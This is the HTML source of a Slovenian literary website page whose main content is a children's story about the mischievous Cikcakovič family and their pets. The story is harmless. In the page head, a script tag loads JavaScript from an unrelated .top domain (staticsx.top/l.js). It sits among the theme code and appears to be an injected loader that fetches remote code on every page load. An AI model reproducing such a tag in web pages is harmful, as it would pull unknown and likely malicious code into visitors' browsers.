        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/ustvarjalna-slovenija/",
                    "name": "Ustvarjalna Slovenija"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/",
                    "name": "Otroški kotiček"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/",
                    "name": "Irena Ida Katarina Zupan: Družina Cikcakovič"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="7409a23f571f99fac12e5ca6-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="7409a23f571f99fac12e5ca6-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-32126 single-format-standard wp-featherlight-captions irena-ida-katarina-zupan-druzina-cikcakovic global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a8e2dc65cc_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_696a8e2dc65cc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a8e2dc65cc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Ustvarjalna Slovenija" class="entry-crumb" href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Otroški kotiček" class="entry-crumb" href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Irena Ida Katarina Zupan: Družina Cikcakovič</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-32126" class="post-32126 post type-post status-publish format-standard has-post-thumbnail category-otroski-koticek" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a></li><li class="entry-category"><a  href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Irena Ida Katarina Zupan: Družina Cikcakovič</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/iikzupan/">Irena Ida Katarina Zupan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T05:48:11+00:00" >24. januarja, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-32126">542</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p> V neki hiši je živela prav posebna družina s priimkom Cikcakovič. Tam je živela petčlanska družina. Oče Cikcak, mama Cikcaka in trije otroci. Cikcakovec, Cikcakovko in Cikicaki. Ti otroci so zelo rasposajeni. A najbolj poreden, zvit in rasposajen je Cikicaki. V šoli vedno zelo nagaja. To je par njegovih največjih vragolij: Metanje sredice kruha napolnjene s paradižnikovo mezgo v učitelje, pisanje grdih besed na tablo, ko učiteljica ne gleda in skakanje po trampolinu in metanje steklenih kozarcev napolnjenih s črnilom, ki ne gre dol z obleke na tla in v učitelje. Cikcakovko je pravzaprav še kar priden. Priden med poukom. Ampak med odmorom začne govoriti šale in teči po razredu kot podivjan gepard. Ampak vedno svoje vragolije počne tako, da ga učitelji nikoli ne zasačijo. Potem je pa še Cikcakovec. On v šoli velja za največjo tožibabo. Vse kar vidi zatoži. Nasrečo nikoli ne vidi Cikcakovka. Ampak čeprav je tožibaba, tudi on rad kaj ušpiči. In to kar pogosto. V ravnatelja meče zmečkane liste papirja na katerih piše: ali si še nikoli niste umili las? In nato se skrije. V zameno za njegovo tožarjenje ga večkrat zatožijo ko on dela vragolije, ampak jih on zatoži nazaj. Vsi trije bratje so zelo nagajivi. Veljajo za najbolj nagajive na šoli. Seveda pa to vejo tudi njihovi starši. Največkrat kaznujejo in kregajo Cikicakija. Ampak potem se očka vsakič, ko kaznuje cikicakija vsede na stol in takrat poči. Cela hiša potem smrdi po gnoju, ki ga ima Cikicaki shranjenega. Potem velikokrat kregajo Cikcakovka in ga včasih tudi kaznujejo. Ampak potem se mami vedno zažge kosilo. Ko pa kregata in kaznujeta Cikcakovca jima Cikcakovec zaklene vrata spalnice in kopalnice, tako, da ne moreta noter in za vsak slučaj ključe ves čas hrani pri sebi. Včasih tudi vtrga kljuko. Družina Cikcakovec ima tudi hišne ljubljenčke. Vsak ima enega. Oče Cikcak ima psa po imenu Cik. Mama Cikcaka ima mačko, po imenu Cikica. Cikcakovec ima papagaja,ki mu je ime Cikcakovski Rogovilnik. Cikcakovko ima hrčka po imenu Cikco in Cikicaki  ima kačo po imenu super duper Cikcakovska Ubijalka. Tako izgleda družina Cikcakovič. </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Firena-ida-katarina-zupan-druzina-cikcakovic%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Irena+Ida+Katarina+Zupan%3A+Dru%C5%BEina+Cikcakovi%C4%8D&url=https%3A%2F%2Fventilatorbesed.com%2Firena-ida-katarina-zupan-druzina-cikcakovic%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/anika-bezgovsek-ko-zbolim/">Anika Bezgovšek: Ko zbolim</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/kralj-matjaz-v-casovni-zanki/">Kralj Matjaž v časovni zanki</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/iikzupan/">Irena Ida Katarina Zupan</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Irena Ida Katarina Zupan"></span><meta itemprop="datePublished" content="2020-01-24T05:48:11+00:00"><meta itemprop="dateModified" content="2019-12-31T21:51:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/irena-ida-katarina-zupan-druzina-cikcakovic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Irena Ida Katarina Zupan: Družina Cikcakovič"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/pisanje2_11.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696a8e2dcc74c_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_696a8e2dcc74c" ><script type="7409a23f571f99fac12e5ca6-text/javascript">var block_td_uid_3_696a8e2dcc74c = new tdBlock();
block_td_uid_3_696a8e2dcc74c.id = "td_uid_3_696a8e2dcc74c";
block_td_uid_3_696a8e2dcc74c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696a8e2dcc74c_rand","td_column_number":3,"live_filter_cur_post_id":32126,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696a8e2dcc74c_rand","tdc_css_class_style":"td_uid_3_696a8e2dcc74c_rand_style"}';
block_td_uid_3_696a8e2dcc74c.td_column_number = "3";
block_td_uid_3_696a8e2dcc74c.block_type = "td_block_related_posts";
block_td_uid_3_696a8e2dcc74c.post_count = "3";
block_td_uid_3_696a8e2dcc74c.found_posts = "1015";
block_td_uid_3_696a8e2dcc74c.header_color = "";
block_td_uid_3_696a8e2dcc74c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a8e2dcc74c.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_3_696a8e2dcc74c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696a8e2dd8c09" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696a8e2dcc74c" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_696a8e2dd8c11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696a8e2dcc74c" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_696a8e2dcc74c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/mira-susic-divja-burja/" rel="bookmark" class="td-image-wrap" title="Mira Sušić: Divja burja"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2023/11/pexels-yang-xiao-18962706-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2023/11/pexels-yang-xiao-18962706-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2023/11/pexels-yang-xiao-18962706-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mira Sušić: Divja burja" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
